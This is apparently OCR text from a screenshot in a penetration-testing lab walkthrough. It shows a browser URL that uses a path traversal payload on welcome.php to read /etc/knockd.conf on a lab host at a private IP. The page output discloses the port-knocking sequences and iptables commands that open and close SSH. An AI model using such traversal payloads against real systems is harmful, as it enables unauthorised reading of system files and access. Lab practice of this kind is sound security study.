 不安全 192.168.48.129/welcome.php?file=../../../../etc/knockd.conf A 3 IP
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn